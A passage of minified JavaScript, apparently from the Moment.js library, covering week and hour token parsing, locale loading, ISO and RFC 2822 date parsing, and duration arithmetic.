    (this._monthsRegex = new RegExp("^(" + r.join("|") + ")", "i")),
      (this._monthsShortRegex = this._monthsRegex),
      (this._monthsStrictRegex = new RegExp("^(" + i.join("|") + ")", "i")),
      (this._monthsShortStrictRegex = new RegExp(
        "^(" + s.join("|") + ")",
        "i"
      ));
  }
  function Ge(e) {
    var t = new Date(Date.UTC.apply(null, arguments));
    return (
      e < 100 && 0 <= e && isFinite(t.getUTCFullYear()) && t.setUTCFullYear(e),
      t
    );
  }
  function Ve(e, t, n) {
    var s = 7 + t - n;
    return -((7 + Ge(e, 0, s).getUTCDay() - t) % 7) + s - 1;
  }
  function Ee(e, t, n, s, i) {
    var r,
      a,
      o = 1 + 7 * (t - 1) + ((7 + n - s) % 7) + Ve(e, s, i);
    return (
      o <= 0
        ? (a = De((r = e - 1)) + o)
        : o > De(e)
        ? ((r = e + 1), (a = o - De(e)))
        : ((r = e), (a = o)),
      { year: r, dayOfYear: a }
    );
  }
  function Ie(e, t, n) {
    var s,
      i,
      r = Ve(e.year(), t, n),
      a = Math.floor((e.dayOfYear() - r - 1) / 7) + 1;
    return (
      a < 1
        ? (s = a + Ae((i = e.year() - 1), t, n))
        : a > Ae(e.year(), t, n)
        ? ((s = a - Ae(e.year(), t, n)), (i = e.year() + 1))
        : ((i = e.year()), (s = a)),
      { week: s, year: i }
    );
  }
  function Ae(e, t, n) {
    var s = Ve(e, t, n),
      i = Ve(e + 1, t, n);
    return (De(e) - s + i) / 7;
  }
  I("w", ["ww", 2], "wo", "week"),
    I("W", ["WW", 2], "Wo", "isoWeek"),
    H("week", "w"),
    H("isoWeek", "W"),
    L("week", 5),
    L("isoWeek", 5),
    ue("w", B),
    ue("ww", B, z),
    ue("W", B),
    ue("WW", B, z),
    fe(["w", "ww", "W", "WW"], function (e, t, n, s) {
      t[s.substr(0, 1)] = k(e);
    });
  I("d", 0, "do", "day"),
    I("dd", 0, 0, function (e) {
      return this.localeData().weekdaysMin(this, e);
    }),
    I("ddd", 0, 0, function (e) {
      return this.localeData().weekdaysShort(this, e);
    }),
    I("dddd", 0, 0, function (e) {
      return this.localeData().weekdays(this, e);
    }),
    I("e", 0, 0, "weekday"),
    I("E", 0, 0, "isoWeekday"),
    H("day", "d"),
    H("weekday", "e"),
    H("isoWeekday", "E"),
    L("day", 11),
    L("weekday", 11),
    L("isoWeekday", 11),
    ue("d", B),
    ue("e", B),
    ue("E", B),
    ue("dd", function (e, t) {
      return t.weekdaysMinRegex(e);
    }),
    ue("ddd", function (e, t) {
      return t.weekdaysShortRegex(e);
    }),
    ue("dddd", function (e, t) {
      return t.weekdaysRegex(e);
    }),
    fe(["dd", "ddd", "dddd"], function (e, t, n, s) {
      var i = n._locale.weekdaysParse(e, s, n._strict);
      null != i ? (t.d = i) : (g(n).invalidWeekday = e);
    }),
    fe(["d", "e", "E"], function (e, t, n, s) {
      t[s] = k(e);
    });
  var je = "Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split(
    "_"
  );
  var Ze = "Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_");
  var ze = "Su_Mo_Tu_We_Th_Fr_Sa".split("_");
  var $e = ae;
  var qe = ae;
  var Je = ae;
  function Be() {
    function e(e, t) {
      return t.length - e.length;
    }
    var t,
      n,
      s,
      i,
      r,
      a = [],
      o = [],
      u = [],
      l = [];
    for (t = 0; t < 7; t++)
      (n = y([2e3, 1]).day(t)),
        (s = this.weekdaysMin(n, "")),
        (i = this.weekdaysShort(n, "")),
        (r = this.weekdays(n, "")),
        a.push(s),
        o.push(i),
        u.push(r),
        l.push(s),
        l.push(i),
        l.push(r);
    for (a.sort(e), o.sort(e), u.sort(e), l.sort(e), t = 0; t < 7; t++)
      (o[t] = de(o[t])), (u[t] = de(u[t])), (l[t] = de(l[t]));
    (this._weekdaysRegex = new RegExp("^(" + l.join("|") + ")", "i")),
      (this._weekdaysShortRegex = this._weekdaysRegex),
      (this._weekdaysMinRegex = this._weekdaysRegex),
      (this._weekdaysStrictRegex = new RegExp("^(" + u.join("|") + ")", "i")),
      (this._weekdaysShortStrictRegex = new RegExp(
        "^(" + o.join("|") + ")",
        "i"
      )),
      (this._weekdaysMinStrictRegex = new RegExp(
        "^(" + a.join("|") + ")",
        "i"
      ));
  }
  function Qe() {
    return this.hours() % 12 || 12;
  }
  function Xe(e, t) {
    I(e, 0, 0, function () {
      return this.localeData().meridiem(this.hours(), this.minutes(), t);
    });
  }
  function Ke(e, t) {
    return t._meridiemParse;
  }
  I("H", ["HH", 2], 0, "hour"),
    I("h", ["hh", 2], 0, Qe),
    I("k", ["kk", 2], 0, function () {
      return this.hours() || 24;
    }),
    I("hmm", 0, 0, function () {
      return "" + Qe.apply(this) + U(this.minutes(), 2);
    }),
    I("hmmss", 0, 0, function () {
      return "" + Qe.apply(this) + U(this.minutes(), 2) + U(this.seconds(), 2);
    }),
    I("Hmm", 0, 0, function () {
      return "" + this.hours() + U(this.minutes(), 2);
    }),
    I("Hmmss", 0, 0, function () {
      return "" + this.hours() + U(this.minutes(), 2) + U(this.seconds(), 2);
    }),
    Xe("a", !0),
    Xe("A", !1),
    H("hour", "h"),
    L("hour", 13),
    ue("a", Ke),
    ue("A", Ke),
    ue("H", B),
    ue("h", B),
    ue("k", B),
    ue("HH", B, z),
    ue("hh", B, z),
    ue("kk", B, z),
    ue("hmm", Q),
    ue("hmmss", X),
    ue("Hmm", Q),
    ue("Hmmss", X),
    ce(["H", "HH"], ge),
    ce(["k", "kk"], function (e, t, n) {
      var s = k(e);
      t[ge] = 24 === s ? 0 : s;
    }),
    ce(["a", "A"], function (e, t, n) {
      (n._isPm = n._locale.isPM(e)), (n._meridiem = e);
    }),
    ce(["h", "hh"], function (e, t, n) {
      (t[ge] = k(e)), (g(n).bigHour = !0);
    }),
    ce("hmm", function (e, t, n) {
      var s = e.length - 2;
      (t[ge] = k(e.substr(0, s))),
        (t[pe] = k(e.substr(s))),
        (g(n).bigHour = !0);
    }),
    ce("hmmss", function (e, t, n) {
      var s = e.length - 4,
        i = e.length - 2;
      (t[ge] = k(e.substr(0, s))),
        (t[pe] = k(e.substr(s, 2))),
        (t[ve] = k(e.substr(i))),
        (g(n).bigHour = !0);
    }),
    ce("Hmm", function (e, t, n) {
      var s = e.length - 2;
      (t[ge] = k(e.substr(0, s))), (t[pe] = k(e.substr(s)));
    }),
    ce("Hmmss", function (e, t, n) {
      var s = e.length - 4,
        i = e.length - 2;
      (t[ge] = k(e.substr(0, s))),
        (t[pe] = k(e.substr(s, 2))),
        (t[ve] = k(e.substr(i)));
    });
  var et,
    tt = Te("Hours", !0),
    nt = {
      calendar: {
        sameDay: "[Today at] LT",
        nextDay: "[Tomorrow at] LT",
        nextWeek: "dddd [at] LT",
        lastDay: "[Yesterday at] LT",
        lastWeek: "[Last] dddd [at] LT",
        sameElse: "L"
      },
      longDateFormat: {
        LTS: "h:mm:ss A",
        LT: "h:mm A",
        L: "MM/DD/YYYY",
        LL: "MMMM D, YYYY",
        LLL: "MMMM D, YYYY h:mm A",
        LLLL: "dddd, MMMM D, YYYY h:mm A"
      },
      invalidDate: "Invalid date",
      ordinal: "%d",
      dayOfMonthOrdinalParse: /\d{1,2}/,
      relativeTime: {
        future: "in %s",
        past: "%s ago",
        s: "a few seconds",
        ss: "%d seconds",
        m: "a minute",
        mm: "%d minutes",
        h: "an hour",
        hh: "%d hours",
        d: "a day",
        dd: "%d days",
        M: "a month",
        MM: "%d months",
        y: "a year",
        yy: "%d years"
      },
      months: He,
      monthsShort: Re,
      week: { dow: 0, doy: 6 },
      weekdays: je,
      weekdaysMin: ze,
      weekdaysShort: Ze,
      meridiemParse: /[ap]\.?m?\.?/i
    },
    st = {},
    it = {};
  function rt(e) {
    return e ? e.toLowerCase().replace("_", "-") : e;
  }
  function at(e) {
    var t = null;
    if (!st[e] && "undefined" != typeof module && module && module.exports)
      try {
        (t = et._abbr), require("./locale/" + e), ot(t);
      } catch (e) {}
    return st[e];
  }
  function ot(e, t) {
    var n;
    return (
      e &&
        ((n = l(t) ? lt(e) : ut(e, t))
          ? (et = n)
          : "undefined" != typeof console &&
            console.warn &&
            console.warn(
              "Locale " + e + " not found. Did you forget to load it?"
            )),
      et._abbr
    );
  }
  function ut(e, t) {
    if (null !== t) {
      var n,
        s = nt;
      if (((t.abbr = e), null != st[e]))
        T(
          "defineLocaleOverride",
          "use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."
        ),
          (s = st[e]._config);
      else if (null != t.parentLocale)
        if (null != st[t.parentLocale]) s = st[t.parentLocale]._config;
        else {
          if (null == (n = at(t.parentLocale)))
            return (
              it[t.parentLocale] || (it[t.parentLocale] = []),
              it[t.parentLocale].push({ name: e, config: t }),
              null
            );
          s = n._config;
        }
      return (
        (st[e] = new P(b(s, t))),
        it[e] &&
          it[e].forEach(function (e) {
            ut(e.name, e.config);
          }),
        ot(e),
        st[e]
      );
    }
    return delete st[e], null;
  }
  function lt(e) {
    var t;
    if ((e && e._locale && e._locale._abbr && (e = e._locale._abbr), !e))
      return et;
    if (!o(e)) {
      if ((t = at(e))) return t;
      e = [e];
    }
    return (function (e) {
      for (var t, n, s, i, r = 0; r < e.length; ) {
        for (
          t = (i = rt(e[r]).split("-")).length,
            n = (n = rt(e[r + 1])) ? n.split("-") : null;
          0 < t;

        ) {
          if ((s = at(i.slice(0, t).join("-")))) return s;
          if (n && n.length >= t && a(i, n, !0) >= t - 1) break;
          t--;
        }
        r++;
      }
      return et;
    })(e);
  }
  function dt(e) {
    var t,
      n = e._a;
    return (
      n &&
        -2 === g(e).overflow &&
        ((t =
          n[_e] < 0 || 11 < n[_e]
            ? _e
            : n[ye] < 1 || n[ye] > Pe(n[me], n[_e])
            ? ye
            : n[ge] < 0 ||
              24 < n[ge] ||
              (24 === n[ge] && (0 !== n[pe] || 0 !== n[ve] || 0 !== n[we]))
            ? ge
            : n[pe] < 0 || 59 < n[pe]
            ? pe
            : n[ve] < 0 || 59 < n[ve]
            ? ve
            : n[we] < 0 || 999 < n[we]
            ? we
            : -1),
        g(e)._overflowDayOfYear && (t < me || ye < t) && (t = ye),
        g(e)._overflowWeeks && -1 === t && (t = Me),
        g(e)._overflowWeekday && -1 === t && (t = Se),
        (g(e).overflow = t)),
      e
    );
  }
  function ht(e, t, n) {
    return null != e ? e : null != t ? t : n;
  }
  function ct(e) {
    var t,
      n,
      s,
      i,
      r,
      a = [];
    if (!e._d) {
      var o, u;
      for (
        o = e,
          u = new Date(c.now()),
          s = o._useUTC
            ? [u.getUTCFullYear(), u.getUTCMonth(), u.getUTCDate()]
            : [u.getFullYear(), u.getMonth(), u.getDate()],
          e._w &&
            null == e._a[ye] &&
            null == e._a[_e] &&
            (function (e) {
              var t, n, s, i, r, a, o, u;
              if (null != (t = e._w).GG || null != t.W || null != t.E)
                (r = 1),
                  (a = 4),
                  (n = ht(t.GG, e._a[me], Ie(Tt(), 1, 4).year)),
                  (s = ht(t.W, 1)),
                  ((i = ht(t.E, 1)) < 1 || 7 < i) && (u = !0);
              else {
                (r = e._locale._week.dow), (a = e._locale._week.doy);
                var l = Ie(Tt(), r, a);
                (n = ht(t.gg, e._a[me], l.year)),
                  (s = ht(t.w, l.week)),
                  null != t.d
                    ? ((i = t.d) < 0 || 6 < i) && (u = !0)
                    : null != t.e
                    ? ((i = t.e + r), (t.e < 0 || 6 < t.e) && (u = !0))
                    : (i = r);
              }
              s < 1 || s > Ae(n, r, a)
                ? (g(e)._overflowWeeks = !0)
                : null != u
                ? (g(e)._overflowWeekday = !0)
                : ((o = Ee(n, s, i, r, a)),
                  (e._a[me] = o.year),
                  (e._dayOfYear = o.dayOfYear));
            })(e),
          null != e._dayOfYear &&
            ((r = ht(e._a[me], s[me])),
            (e._dayOfYear > De(r) || 0 === e._dayOfYear) &&
              (g(e)._overflowDayOfYear = !0),
            (n = Ge(r, 0, e._dayOfYear)),
            (e._a[_e] = n.getUTCMonth()),
            (e._a[ye] = n.getUTCDate())),
          t = 0;
        t < 3 && null == e._a[t];
        ++t
      )
        e._a[t] = a[t] = s[t];
      for (; t < 7; t++)
        e._a[t] = a[t] = null == e._a[t] ? (2 === t ? 1 : 0) : e._a[t];
      24 === e._a[ge] &&
        0 === e._a[pe] &&
        0 === e._a[ve] &&
        0 === e._a[we] &&
        ((e._nextDay = !0), (e._a[ge] = 0)),
        (e._d = (
          e._useUTC
            ? Ge
            : function (e, t, n, s, i, r, a) {
                var o = new Date(e, t, n, s, i, r, a);
                return (
                  e < 100 &&
                    0 <= e &&
                    isFinite(o.getFullYear()) &&
                    o.setFullYear(e),
                  o
                );
              }
        ).apply(null, a)),
        (i = e._useUTC ? e._d.getUTCDay() : e._d.getDay()),
        null != e._tzm && e._d.setUTCMinutes(e._d.getUTCMinutes() - e._tzm),
        e._nextDay && (e._a[ge] = 24),
        e._w &&
          void 0 !== e._w.d &&
          e._w.d !== i &&
          (g(e).weekdayMismatch = !0);
    }
  }
  var ft =
      /^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,
    mt =
      /^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,
    _t = /Z|[+-]\d\d(?::?\d\d)?/,
    yt = [
      ["YYYYYY-MM-DD", /[+-]\d{6}-\d\d-\d\d/],
      ["YYYY-MM-DD", /\d{4}-\d\d-\d\d/],
      ["GGGG-[W]WW-E", /\d{4}-W\d\d-\d/],
      ["GGGG-[W]WW", /\d{4}-W\d\d/, !1],
      ["YYYY-DDD", /\d{4}-\d{3}/],
      ["YYYY-MM", /\d{4}-\d\d/, !1],
      ["YYYYYYMMDD", /[+-]\d{10}/],
      ["YYYYMMDD", /\d{8}/],
      ["GGGG[W]WWE", /\d{4}W\d{3}/],
      ["GGGG[W]WW", /\d{4}W\d{2}/, !1],
      ["YYYYDDD", /\d{7}/]
    ],
    gt = [
      ["HH:mm:ss.SSSS", /\d\d:\d\d:\d\d\.\d+/],
      ["HH:mm:ss,SSSS", /\d\d:\d\d:\d\d,\d+/],
      ["HH:mm:ss", /\d\d:\d\d:\d\d/],
      ["HH:mm", /\d\d:\d\d/],
      ["HHmmss.SSSS", /\d\d\d\d\d\d\.\d+/],
      ["HHmmss,SSSS", /\d\d\d\d\d\d,\d+/],
      ["HHmmss", /\d\d\d\d\d\d/],
      ["HHmm", /\d\d\d\d/],
      ["HH", /\d\d/]
    ],
    pt = /^\/?Date\((\-?\d+)/i;
  function vt(e) {
    var t,
      n,
      s,
      i,
      r,
      a,
      o = e._i,
      u = ft.exec(o) || mt.exec(o);
    if (u) {
      for (g(e).iso = !0, t = 0, n = yt.length; t < n; t++)
        if (yt[t][1].exec(u[1])) {
          (i = yt[t][0]), (s = !1 !== yt[t][2]);
          break;
        }
      if (null == i) return void (e._isValid = !1);
      if (u[3]) {
        for (t = 0, n = gt.length; t < n; t++)
          if (gt[t][1].exec(u[3])) {
            r = (u[2] || " ") + gt[t][0];
            break;
          }
        if (null == r) return void (e._isValid = !1);
      }
      if (!s && null != r) return void (e._isValid = !1);
      if (u[4]) {
        if (!_t.exec(u[4])) return void (e._isValid = !1);
        a = "Z";
      }
      (e._f = i + (r || "") + (a || "")), kt(e);
    } else e._isValid = !1;
  }
  var wt =
    /^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/;
  function Mt(e, t, n, s, i, r) {
    var a = [
      (function (e) {
        var t = parseInt(e, 10);
        {
          if (t <= 49) return 2e3 + t;
          if (t <= 999) return 1900 + t;
        }
        return t;
      })(e),
      Re.indexOf(t),
      parseInt(n, 10),
      parseInt(s, 10),
      parseInt(i, 10)
    ];
    return r && a.push(parseInt(r, 10)), a;
  }
  var St = {
    UT: 0,
    GMT: 0,
    EDT: -240,
    EST: -300,
    CDT: -300,
    CST: -360,
    MDT: -360,
    MST: -420,
    PDT: -420,
    PST: -480
  };
  function Dt(e) {
    var t,
      n,
      s,
      i = wt.exec(
        e._i
          .replace(/\([^)]*\)|[\n\t]/g, " ")
          .replace(/(\s\s+)/g, " ")
          .replace(/^\s\s*/, "")
          .replace(/\s\s*$/, "")
      );
    if (i) {
      var r = Mt(i[4], i[3], i[2], i[5], i[6], i[7]);
      if (
        ((t = i[1]),
        (n = r),
        (s = e),
        t &&
          Ze.indexOf(t) !== new Date(n[0], n[1], n[2]).getDay() &&
          ((g(s).weekdayMismatch = !0), !(s._isValid = !1)))
      )
        return;
      (e._a = r),
        (e._tzm = (function (e, t, n) {
          if (e) return St[e];
          if (t) return 0;
          var s = parseInt(n, 10),
            i = s % 100;
          return ((s - i) / 100) * 60 + i;
        })(i[8], i[9], i[10])),
        (e._d = Ge.apply(null, e._a)),
        e._d.setUTCMinutes(e._d.getUTCMinutes() - e._tzm),
        (g(e).rfc2822 = !0);
    } else e._isValid = !1;
  }
  function kt(e) {
    if (e._f !== c.ISO_8601)
      if (e._f !== c.RFC_2822) {
        (e._a = []), (g(e).empty = !0);
        var t,
          n,
          s,
          i,
          r,
          a,
          o,
          u,
          l = "" + e._i,
          d = l.length,
          h = 0;
        for (s = j(e._f, e._locale).match(N) || [], t = 0; t < s.length; t++)
          (i = s[t]),
            (n = (l.match(le(i, e)) || [])[0]) &&
              (0 < (r = l.substr(0, l.indexOf(n))).length &&
                g(e).unusedInput.push(r),
              (l = l.slice(l.indexOf(n) + n.length)),
              (h += n.length)),
            E[i]
              ? (n ? (g(e).empty = !1) : g(e).unusedTokens.push(i),
                (a = i),
                (u = e),
                null != (o = n) && m(he, a) && he[a](o, u._a, u, a))
              : e._strict && !n && g(e).unusedTokens.push(i);
        (g(e).charsLeftOver = d - h),
          0 < l.length && g(e).unusedInput.push(l),
          e._a[ge] <= 12 &&
            !0 === g(e).bigHour &&
            0 < e._a[ge] &&
            (g(e).bigHour = void 0),
          (g(e).parsedDateParts = e._a.slice(0)),
          (g(e).meridiem = e._meridiem),
          (e._a[ge] = (function (e, t, n) {
            var s;
            if (null == n) return t;
            return null != e.meridiemHour
              ? e.meridiemHour(t, n)
              : (null != e.isPM &&
                  ((s = e.isPM(n)) && t < 12 && (t += 12),
                  s || 12 !== t || (t = 0)),
                t);
          })(e._locale, e._a[ge], e._meridiem)),
          ct(e),
          dt(e);
      } else Dt(e);
    else vt(e);
  }
  function Yt(e) {
    var t,
      n,
      s,
      i,
      r = e._i,
      a = e._f;
    return (
      (e._locale = e._locale || lt(e._l)),
      null === r || (void 0 === a && "" === r)
        ? v({ nullInput: !0 })
        : ("string" == typeof r && (e._i = r = e._locale.preparse(r)),
          S(r)
            ? new M(dt(r))
            : (h(r)
                ? (e._d = r)
                : o(a)
                ? (function (e) {
                    var t, n, s, i, r;
                    if (0 === e._f.length)
                      return (g(e).invalidFormat = !0), (e._d = new Date(NaN));
                    for (i = 0; i < e._f.length; i++)
                      (r = 0),
                        (t = w({}, e)),
                        null != e._useUTC && (t._useUTC = e._useUTC),
                        (t._f = e._f[i]),
                        kt(t),
                        p(t) &&
                          ((r += g(t).charsLeftOver),
                          (r += 10 * g(t).unusedTokens.length),
                          (g(t).score = r),
                          (null == s || r < s) && ((s = r), (n = t)));
                    _(e, n || t);
                  })(e)
                : a
                ? kt(e)
                : l((n = (t = e)._i))
                ? (t._d = new Date(c.now()))
                : h(n)
                ? (t._d = new Date(n.valueOf()))
                : "string" == typeof n
                ? ((s = t),
                  null === (i = pt.exec(s._i))
                    ? (vt(s),
                      !1 === s._isValid &&
                        (delete s._isValid,
                        Dt(s),
                        !1 === s._isValid &&
                          (delete s._isValid, c.createFromInputFallback(s))))
                    : (s._d = new Date(+i[1])))
                : o(n)
                ? ((t._a = f(n.slice(0), function (e) {
                    return parseInt(e, 10);
                  })),
                  ct(t))
                : u(n)
                ? (function (e) {
                    if (!e._d) {
                      var t = C(e._i);
                      (e._a = f(
                        [
                          t.year,
                          t.month,
                          t.day || t.date,
                          t.hour,
                          t.minute,
                          t.second,
                          t.millisecond
                        ],
                        function (e) {
                          return e && parseInt(e, 10);
                        }
                      )),
                        ct(e);
                    }
                  })(t)
                : d(n)
                ? (t._d = new Date(n))
                : c.createFromInputFallback(t),
              p(e) || (e._d = null),
              e))
    );
  }
  function Ot(e, t, n, s, i) {
    var r,
      a = {};
    return (
      (!0 !== n && !1 !== n) || ((s = n), (n = void 0)),
      ((u(e) &&
        (function (e) {
          if (Object.getOwnPropertyNames)
            return 0 === Object.getOwnPropertyNames(e).length;
          var t;
          for (t in e) if (e.hasOwnProperty(t)) return !1;
          return !0;
        })(e)) ||
        (o(e) && 0 === e.length)) &&
        (e = void 0),
      (a._isAMomentObject = !0),
      (a._useUTC = a._isUTC = i),
      (a._l = n),
      (a._i = e),
      (a._f = t),
      (a._strict = s),
      (r = new M(dt(Yt(a))))._nextDay && (r.add(1, "d"), (r._nextDay = void 0)),
      r
    );
  }
  function Tt(e, t, n, s) {
    return Ot(e, t, n, s, !1);
  }
  (c.createFromInputFallback = n(
    "value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged and will be removed in an upcoming major release. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",
    function (e) {
      e._d = new Date(e._i + (e._useUTC ? " UTC" : ""));
    }
  )),
    (c.ISO_8601 = function () {}),
    (c.RFC_2822 = function () {});
  var xt = n(
      "moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",
      function () {
        var e = Tt.apply(null, arguments);
        return this.isValid() && e.isValid() ? (e < this ? this : e) : v();
      }
    ),
    bt = n(
      "moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",
      function () {
        var e = Tt.apply(null, arguments);
        return this.isValid() && e.isValid() ? (this < e ? this : e) : v();
      }
    );
  function Pt(e, t) {
    var n, s;
    if ((1 === t.length && o(t[0]) && (t = t[0]), !t.length)) return Tt();
    for (n = t[0], s = 1; s < t.length; ++s)
      (t[s].isValid() && !t[s][e](n)) || (n = t[s]);
    return n;
  }
  var Wt = [
    "year",
    "quarter",
    "month",
    "week",
    "day",
    "hour",
    "minute",
    "second",
    "millisecond"
  ];
  function Ht(e) {
    var t = C(e),
      n = t.year || 0,
      s = t.quarter || 0,
      i = t.month || 0,
      r = t.week || 0,
      a = t.day || 0,
      o = t.hour || 0,
      u = t.minute || 0,
      l = t.second || 0,
      d = t.millisecond || 0;
    (this._isValid = (function (e) {
      for (var t in e)
        if (-1 === Ye.call(Wt, t) || (null != e[t] && isNaN(e[t]))) return !1;
      for (var n = !1, s = 0; s < Wt.length; ++s)
        if (e[Wt[s]]) {
          if (n) return !1;
          parseFloat(e[Wt[s]]) !== k(e[Wt[s]]) && (n = !0);
        }
      return !0;
    })(t)),
      (this._milliseconds = +d + 1e3 * l + 6e4 * u + 1e3 * o * 60 * 60),
      (this._days = +a + 7 * r),
      (this._months = +i + 3 * s + 12 * n),
      (this._data = {}),
      (this._locale = lt()),
      this._bubble();
  }
  function Rt(e) {
    return e instanceof Ht;
  }
  function Ct(e) {
    return e < 0 ? -1 * Math.round(-1 * e) : Math.round(e);
  }
  function Ft(e, n) {
    I(e, 0, 0, function () {
      var e = this.utcOffset(),
        t = "+";
      return (
        e < 0 && ((e = -e), (t = "-")),
        t + U(~~(e / 60), 2) + n + U(~~e % 60, 2)
      );
    });
  }
  Ft("Z", ":"),
    Ft("ZZ", ""),
    ue("Z", re),
    ue("ZZ", re),
    ce(["Z", "ZZ"], function (e, t, n) {
      (n._useUTC = !0), (n._tzm = Ut(re, e));
    });
  var Lt = /([\+\-]|\d\d)/gi;
  function Ut(e, t) {
    var n = (t || "").match(e);
    if (null === n) return null;
    var s = ((n[n.length - 1] || []) + "").match(Lt) || ["-", 0, 0],
      i = 60 * s[1] + k(s[2]);
    return 0 === i ? 0 : "+" === s[0] ? i : -i;
  }
  function Nt(e, t) {
    var n, s;
    return t._isUTC
      ? ((n = t.clone()),
        (s = (S(e) || h(e) ? e.valueOf() : Tt(e).valueOf()) - n.valueOf()),
        n._d.setTime(n._d.valueOf() + s),
        c.updateOffset(n, !1),
        n)
      : Tt(e).local();
  }
  function Gt(e) {
    return 15 * -Math.round(e._d.getTimezoneOffset() / 15);
  }
  function Vt() {
    return !!this.isValid() && this._isUTC && 0 === this._offset;
  }
  c.updateOffset = function () {};
  var Et = /^(\-|\+)?(?:(\d*)[. ])?(\d+)\:(\d+)(?:\:(\d+)(\.\d*)?)?$/,
    It =
      /^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;
  function At(e, t) {
    var n,
      s,
      i,
      r = e,
      a = null;
    return (
      Rt(e)
        ? (r = { ms: e._milliseconds, d: e._days, M: e._months })
        : d(e)
        ? ((r = {}), t ? (r[t] = e) : (r.milliseconds = e))
        : (a = Et.exec(e))
        ? ((n = "-" === a[1] ? -1 : 1),
          (r = {
            y: 0,
            d: k(a[ye]) * n,
            h: k(a[ge]) * n,
            m: k(a[pe]) * n,
            s: k(a[ve]) * n,
            ms: k(Ct(1e3 * a[we])) * n
          }))
        : (a = It.exec(e))
        ? ((n = "-" === a[1] ? -1 : (a[1], 1)),
          (r = {
            y: jt(a[2], n),
            M: jt(a[3], n),
            w: jt(a[4], n),
            d: jt(a[5], n),
            h: jt(a[6], n),
            m: jt(a[7], n),
            s: jt(a[8], n)
          }))
        : null == r
        ? (r = {})
        : "object" == typeof r &&
          ("from" in r || "to" in r) &&
          ((i = (function (e, t) {
            var n;
            if (!e.isValid() || !t.isValid())
              return { milliseconds: 0, months: 0 };
            (t = Nt(t, e)),
              e.isBefore(t)
                ? (n = Zt(e, t))
                : (((n = Zt(t, e)).milliseconds = -n.milliseconds),
                  (n.months = -n.months));
            return n;
          })(Tt(r.from), Tt(r.to))),
          ((r = {}).ms = i.milliseconds),
          (r.M = i.months)),
      (s = new Ht(r)),
      Rt(e) && m(e, "_locale") && (s._locale = e._locale),
      s
    );
  }
  function jt(e, t) {
    var n = e && parseFloat(e.replace(",", "."));
    return (isNaN(n) ? 0 : n) * t;
  }
  function Zt(e, t) {
    var n = { milliseconds: 0, months: 0 };
    return (
      (n.months = t.month() - e.month() + 12 * (t.year() - e.year())),
      e.clone().add(n.months, "M").isAfter(t) && --n.months,
      (n.milliseconds = +t - +e.clone().add(n.months, "M")),
      n
    );
  }
  function zt(s, i) {
    return function (e, t) {
      var n;
      return (
        null === t ||
          isNaN(+t) ||
          (T(
            i,
            "moment()." +
              i +
              "(period, number) is deprecated. Please use moment()." +
              i +
              "(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."
          ),
          (n = e),
          (e = t),
          (t = n)),
        $t(this, At((e = "string" == typeof e ? +e : e), t), s),
        this
      );
    };
  }
  function $t(e, t, n, s) {
    var i = t._milliseconds,
      r = Ct(t._days),
      a = Ct(t._months);
    e.isValid() &&
      ((s = null == s || s),
      a && Ce(e, xe(e, "Month") + a * n),
      r && be(e, "Date", xe(e, "Date") + r * n),
      i && e._d.setTime(e._d.valueOf() + i * n),
      s && c.updateOffset(e, r || a));
  }
  (At.fn = Ht.prototype),
    (At.invalid = function () {
      return At(NaN);
    });
  var qt = zt(1, "add"),
    Jt = zt(-1, "subtract");
  function Bt(e, t) {
    var n = 12 * (t.year() - e.year()) + (t.month() - e.month()),
      s = e.clone().add(n, "months");
    return (
      -(
        n +
        (t - s < 0
          ? (t - s) / (s - e.clone().add(n - 1, "months"))
          : (t - s) / (e.clone().add(n + 1, "months") - s))
      ) || 0
    );
  }
  function Qt(e) {
    var t;
    return void 0 === e
      ? this._locale._abbr
      : (null != (t = lt(e)) && (this._locale = t), this);
  }
  (c.defaultFormat = "YYYY-MM-DDTHH:mm:ssZ"),
    (c.defaultFormatUtc = "YYYY-MM-DDTHH:mm:ss[Z]");
  var Xt = n(
    "moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",
    function (e) {
      return void 0 === e ? this.localeData() : this.locale(e);
    }
  );
  function Kt() {
    return this._locale;
  }
  function en(e, t) {
    I(0, [e, e.length], 0, t);
  }
  function tn(e, t, n, s, i) {
    var r;
    return null == e
      ? Ie(this, s, i).year
      : ((r = Ae(e, s, i)) < t && (t = r),
        function (e, t, n, s, i) {
          var r = Ee(e, t, n, s, i),
            a = Ge(r.year, 0, r.dayOfYear);
          return (
            this.year(a.getUTCFullYear()),
            this.month(a.getUTCMonth()),
            this.date(a.getUTCDate()),
            this
          );
        }.call(this, e, t, n, s, i));
  }
  I(0, ["gg", 2], 0, function () {
    return this.weekYear() % 100;
  }),
    I(0, ["GG", 2], 0, function () {
      return this.isoWeekYear() % 100;
    }),
    en("gggg", "weekYear"),
    en("ggggg", "weekYear"),
    en("GGGG", "isoWeekYear"),
